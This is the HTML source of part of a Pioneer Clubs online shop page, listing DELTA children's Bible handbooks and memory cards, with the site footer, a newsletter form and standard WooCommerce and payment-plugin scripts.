			<span class="featured-image"><img width="100" height="100" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/3414-100x100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3414.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3414.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3414.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3414.png?fit=300%2C400&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/hiker-handbook-3/">DELTA Exploring God&#8217;s Word Hiker Handbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/?add-to-cart=18222" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_697815190f513">DELTA Exploring God&#039;s Word Hiker Handbook quantity</label>
	<input
		type="number"
				id="quantity_697815190f513"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/hiker-handbook-3/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-14105 status-publish instock product_cat-delta product_cat-knowing-gods-love has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/niv-bible-memory-cards-3/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/niv-bible-memory-cards-3/">DELTA Knowing God&#8217;s Love Bible Memory NIV</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/?add-to-cart=14105" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6978151912798">DELTA Knowing God&#039;s Love Bible Memory NIV quantity</label>
	<input
		type="number"
				id="quantity_6978151912798"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/niv-bible-memory-cards-3/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-14104 status-publish instock product_cat-delta product_cat-knowing-gods-love has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/kjv-bible-memory-cards-3/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/05/DELTA-Memory-and-Vinyl-Case-Color.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/kjv-bible-memory-cards-3/">DELTA Knowing God&#8217;s Love Memory KJV</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.49</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/?add-to-cart=14104" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_69781519158bd">DELTA Knowing God&#039;s Love Memory KJV quantity</label>
	<input
		type="number"
				id="quantity_69781519158bd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/kjv-bible-memory-cards-3/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-14076 status-publish last instock product_cat-delta product_cat-knowing-gods-love has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/navigator-leader-planbook-3/" class="product-images">
			<span class="featured-image"><img width="100" height="100" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/3453-100x100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3453.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3453.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3453.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/3453.png?fit=263%2C335&amp;ssl=1 263w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/navigator-leader-planbook-3/">DELTA Knowing God&#8217;s Love Navigator Small Group Planbook</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure/?add-to-cart=14076" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6978151918661">DELTA Knowing God&#039;s Love Navigator Small Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_6978151918661"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/navigator-leader-planbook-3/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769477401" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/#product","name":"DELTA Living Like Jesus Video Lesson 23: Parables of Hidden Treasure","url":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/","description":"Join DELTA guide Luke Forscher as he shops for healthy groceries that won't break his bank. Shopping reminds Luke of what the Bible teaches is the most valuable pursuit in life - investing in the kingdom of heaven. Kids will uncover the greatest treasure - knowing, loving, and following Jesus.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2020\/08\/LLJ-Video-Lesson-23.png","sku":"2708W","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/delta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"445262d407","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '4908d858d5',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"d040edc801"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'eff054bd9a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769472000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"90c63fb99e","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite 